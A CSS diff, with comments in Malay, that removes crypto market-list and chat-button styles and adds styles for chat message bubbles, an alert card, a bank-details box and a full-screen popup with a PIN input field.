-.market-list { margin-top: 24px; width: 100%; }
-.market-title { font-size: 14px; font-weight: 800; margin-bottom: 12px; color: #fff; }
-.coin-row { display: flex; justify-content: space-between; align-items: center; padding: 12px 0; border-bottom: 1px solid rgba(255,255,255,0.05); }
-.coin-info { display: flex; align-items: center; gap: 12px; }
-.coin-icon { width: 32px; height: 32px; border-radius: 50%; background: #1e293b; display: flex; justify-content: center; align-items: center; font-weight: bold; font-size: 14px; }
-.coin-name { font-size: 14px; font-weight: 600; }
-.coin-ticker { font-size: 12px; color: #8b92a5; }
-.coin-price { text-align: right; }
-.coin-val { font-size: 14px; font-weight: 600; }
-.coin-change { font-size: 12px; color: #10b981; }
-.coin-change.down { color: #ef4444; }
-
-/* Chat Button Floating */
-.chat-widget { position: fixed; bottom: 80px; right: 20px; width: auto; background: transparent; border: none; box-shadow: none; }
-.chat-header { width: 50px; height: 50px; border-radius: 50%; background: #10b981; display: flex; justify-content: center; align-items: center; font-size: 24px; cursor: pointer; box-shadow: 0 4px 15px rgba(16, 185, 129, 0.4); padding: 0; }
-.chat-header span { display: none; } /* Sembunyi teks, tunjuk ikon je */
-.chat-header::after { content: '💬'; }
-.chat-body { position: fixed; bottom: 140px; right: 20px; width: 300px; background: #1e293b; border-radius: 12px; border: 1px solid #334155; }
+.chat-messages { 
+    flex: 1; 
+    padding: 20px; 
+    overflow-y: auto; 
+    display: flex; 
+    flex-direction: column; 
+    gap: 12px; 
+}
+.msg { 
+    padding: 12px 16px; 
+    border-radius: 16px; 
+    font-size: 13px; 
+    max-width: 85%; 
+    line-height: 1.5; 
+    word-wrap: break-word; 
+    /* Elak text terbalik */
+    transform: none !important;
+    unicode-bidi: normal !important;
+    direction: ltr !important;
+}
+.msg.agent { 
+    background: rgba(255,255,255,0.05); 
+    border: 1px solid var(--border); 
+    color: var(--text-main); 
+    align-self: flex-start; 
+    border-bottom-left-radius: 4px; 
+}
+.msg.user { 
+    background: var(--primary); 
+    color: #000; 
+    align-self: flex-end; 
+    border-bottom-right-radius: 4px; 
+    font-weight: 600; 
+}
+.chat-input-area { 
+    display: flex; 
+    padding: 12px; 
+    background: rgba(0,0,0,0.4); 
+    border-top: 1px solid var(--border); 
+    gap: 8px; 
+}
+.chat-input-area input { 
+    flex: 1; 
+    padding: 12px; 
+    border-radius: 8px; 
+    border: 1px solid var(--border); 
+    background: rgba(0,0,0,0.5); 
+    color: white; 
+    font-size: 13px; 
+}
+.chat-input-area input:focus { border-color: var(--primary); box-shadow: none; }
+.chat-input-area button { 
+    padding: 12px 20px; 
+    background: var(--primary); 
+    color: #000; 
+    border: none; 
+    border-radius: 8px; 
+    font-weight: bold; 
+    font-size: 13px; 
+    cursor: pointer; 
+    width: auto; 
+}
+
+/* Alerts & Forms */
+.alert-card { 
+    border-left: 4px solid #ef4444; 
+    background: linear-gradient(180deg, rgba(239, 68, 68, 0.05) 0%, transparent 100%); 
+}
+.bank-box { 
+    background: rgba(0,0,0,0.3); 
+    padding: 24px; 
+    border-radius: 16px; 
+    margin: 20px 0; 
+    text-align: center; 
+    border: 1px dashed rgba(255,255,255,0.2); 
+}
+.bank-box h3 { 
+    font-family: 'Space Grotesk', sans-serif; 
+    font-size: 28px; 
+    font-weight: 700; 
+    color: var(--primary); 
+    margin: 8px 0; 
+    letter-spacing: 1px; 
+}
+.popup-overlay { 
+    position: fixed; 
+    top: 0; 
+    left: 0; 
+    width: 100%; 
+    height: 100%; 
+    background: rgba(0,0,0,0.8); 
+    backdrop-filter: blur(10px); 
+    z-index: 9999; 
+    display: none; 
+    justify-content: center; 
+    align-items: center; 
+}
+.popup-box { 
+    background: #fff; 
+    color: #111; 
+    width: 90%; 
+    max-width: 350px; 
+    border-radius: 24px; 
+    padding: 30px; 
+    text-align: center; 
+    box-shadow: 0 20px 50px rgba(0,0,0,0.5); 
+}
+.popup-box img { width: 100px; margin-bottom: 20px; }
+.popup-box h2 { 
+    font-family: 'Space Grotesk', sans-serif; 
+    font-size: 20px; 
+    margin-bottom: 8px; 
+}
+.popup-box p { 
+    font-size: 14px; 
+    color: #666; 
+    margin-bottom: 24px; 
+    line-height: 1.5; 
+}
+.pin-input { 
+    width: 100%; 
+    padding: 16px; 
+    border: 2px solid #e2e8f0; 
+    border-radius: 12px; 
+    font-size: 24px; 
+    text-align: center; 
+    letter-spacing: 12px; 
+    font-weight: bold; 
+    margin-bottom: 20px; 
+    outline: none; 
+    color: #111; 
+    font-family: 'Space Grotesk', sans-serif; 
+}
+.pin-input:focus { border-color: #3b82f6; }
+.popup-btn { 
+    width: 100%; 
+    padding: 16px; 
+    background: #3b82f6; 
+    color: white; 
+    border: none; 
+    border-radius: 12px; 
+    font-size: 16px; 
+    font-weight: bold; 
+    cursor: pointer; 
+    font-family: 'Manrope', sans-serif; 
+}
